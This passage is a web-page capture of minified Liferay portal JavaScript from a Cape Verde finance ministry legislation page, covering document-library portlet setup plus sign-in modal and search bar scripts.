"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId":"89129","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId":"146348","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName":"/document_library/search"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_DocumentLibrary","viewTypes":[{"icon":"cards2","active":true,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3dicon",
"label":"Cards"},{"icon":"list","active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3ddescriptive","label":"Lista"},{"icon":"table","active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3dlist",
"label":"Tabela"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("fwix",new Component.default(context,
"#fwix"),destroyConfig);else Liferay.component("fwix",new Component.default(context),destroyConfig)});else if(false)Liferay.component("fwix",new Component.default(context,"#fwix"),destroyConfig);else Liferay.component("fwix",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1",["details"],"details");function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_submitForm(curParam,cur){var form=AUI.$(document.kydp__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D%257BfolderId%257D%26p_auth%3DlrAU2lMo",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd":["add_dynamic"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId":["{folderId}"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId":["89129"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action":["/document_library/edit_file_entry"]}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-navigation-interaction","liferay-search-container","liferay-document-library","liferay-session","liferay-form","liferay-poller","liferay-menu","liferay-notice","liferay-search-container-select","querystring-parse","liferay-sidebar-panel",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown",
"touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;
for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=
".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",
resourceUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146348",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect).*(folderId\x3d146348)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entries",plugins:plugins})).render();searchContainer.updateDataStore(["1252437","1738911","1436520","146550","146367","146573","146509","2154201","2312676","2744189"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();
Liferay.detach("destroyPortlet",destroySearchContainer)}};Liferay.on("destroyPortlet",destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],
decimalSeparator:",",displayStyle:"icon",editEntryUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3dew4ESbKj",downloadEntryUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146348",
folders:{defaultParentFolderId:"146348",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_newFolderId\x3d146348",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2",redirect:encodeURIComponent("https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview"),repositories:[{id:"89129",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1",
scopeGroupId:89129,searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d%7BfolderId%7D\x26p_auth\x3dew4ESbKj",
viewFileEntryURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_browseBy\x3dfile-entry-type"}),{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"});var changeScopeHandles=function(event){documentLibrary.destroy();
Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/liferay/sign_in_modal.js
body_size: 3034
content:
AUI.add("liferay-sign-in-modal",function(A){var NAME="signinmodal";var WIN=A.config.win;var SignInModal=A.Component.create({ATTRS:{resetFormValidator:{value:true},signInPortlet:{setter:A.one,value:"#p_p_id_com_liferay_login_web_portlet_LoginPortlet_"}},EXTENDS:A.Plugin.Base,NAME:NAME,NS:NAME,prototype:{initializer:function(config){var instance=this;var signInPortlet=instance.get("signInPortlet");if(signInPortlet)instance._signInPortletBody=signInPortlet.one(".portlet-body");var host=instance.get("host");
instance._host=host;instance._signInPortlet=signInPortlet;instance._signInURL=host.attr("href");if(signInPortlet){var formNode=signInPortlet.one("form");if(formNode){var form=Liferay.Form.get(formNode.attr("id"));instance._formValidator="";if(form)instance._formValidator=form.formValidator;instance._hasSignInForm=formNode.hasClass("sign-in-form")}}instance._bindUI()},destructor:function(){var dialog=Liferay.Util.getWindow(NAME);if(dialog)dialog.destroy()},_bindUI:function(){var instance=this;instance._host.on("click",
A.bind("_load",instance));var destroyModal=function(event){instance.destroy();Liferay.detach("screenLoad",destroyModal)};Liferay.on("screenLoad",destroyModal)},_load:function(event){var instance=this;event.preventDefault();if(instance._signInPortletBody&&instance._hasSignInForm)instance._loadDOM();else instance._loadIO()},_loadDOM:function(){var instance=this;var signInPortletBody=instance._signInPortletBody;if(!instance._originalParentNode)instance._originalParentNode=signInPortletBody.ancestor();
instance._setModalContent(signInPortletBody);Liferay.Util.focusFormField(signInPortletBody.one("input:text"))},_loadIO:function(){var instance=this;var modalSignInURL=Liferay.Util.addParams("windowState\x3dexclusive",instance._signInURL);A.io.request(modalSignInURL,{on:{failure:A.bind("_redirectPage",instance),success:function(event,id,obj){var responseData=this.get("responseData");if(responseData)instance._setModalContent(responseData);else instance._redirectPage()}}})},_redirectPage:function(){var instance=
this;WIN.location.href=instance._signInURL},_setModalContent:function(content){var instance=this;var dialog=Liferay.Util.getWindow(NAME);if(!dialog)Liferay.Util.openWindow({dialog:{after:{visibleChange:function(event){var signInPortletBody=instance._signInPortletBody;var formValidator=instance._formValidator;if(formValidator&&instance.get("resetFormValidator"))formValidator.resetAllFields();if(!event.newVal&&signInPortletBody){var originalParentNode=instance._originalParentNode;if(originalParentNode)originalParentNode.append(signInPortletBody)}}},
height:450,width:560},id:NAME,title:'Iniciar\x20sessão'},function(dialogWindow){var bodyNode=dialogWindow.bodyNode;bodyNode.plug(A.Plugin.ParseContent);bodyNode.setContent(content)});else{dialog.bodyNode.setContent(content);dialog.show()}}}});Liferay.SignInModal=SignInModal},"",{requires:["aui-base","aui-component","aui-io-request","aui-parse-content","liferay-form","liferay-portlet-url","liferay-util-window","plugin"]});


--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/portal-search-web/js/search_bar.js
body_size: 1836
content:
AUI.add("liferay-search-bar",function(A){var FacetUtil=Liferay.Search.FacetUtil;var SearchBar=function(form){var instance=this;instance.form=form;instance.form.on("submit",A.bind(instance._onSubmit,instance));var emptySearchInput=instance.form.one(".search-bar-empty-search-input");if(emptySearchInput.val()==="true")instance.emptySearchEnabled=true;else instance.emptySearchEnabled=false;instance.keywordsInput=instance.form.one(".search-bar-keywords-input");instance.scopeSelect=instance.form.one(".search-bar-scope-select");
var searchButton=instance.form.one(".search-bar-search-button");searchButton.on("click",A.bind(instance._onClick,instance))};A.mix(SearchBar.prototype,{getKeywords:function(){var instance=this;var keywords=instance.keywordsInput.val();return keywords.replace(/^\s+|\s+$/,"")},isSubmitEnabled:function(){var instance=this;return instance.getKeywords()!==""||instance.emptySearchEnabled},search:function(){var instance=this;if(instance.isSubmitEnabled()){var searchURL=instance.form.get("action");var queryString=
instance.updateQueryString(document.location.search);document.location.href=searchURL+queryString}},updateQueryString:function(queryString){var instance=this;var hasQuestionMark=false;if(queryString[0]==="?")hasQuestionMark=true;queryString=FacetUtil.updateQueryString(instance.keywordsInput.get("name"),[instance.getKeywords()],queryString);if(instance.scopeSelect)queryString=FacetUtil.updateQueryString(instance.scopeSelect.get("name"),[instance.scopeSelect.val()],queryString);if(!hasQuestionMark)queryString=
"?"+queryString;return queryString},_onClick:function(event){var instance=this;instance.search()},_onSubmit:function(event){var instance=this;event.stopPropagation();instance.search()}});Liferay.namespace("Search").SearchBar=SearchBar},"",{requires:["liferay-search-facet-util"]});
